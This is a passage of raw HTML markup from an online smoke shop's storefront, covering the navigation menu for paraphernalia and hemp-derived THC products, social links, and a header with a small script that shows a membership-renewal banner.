                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
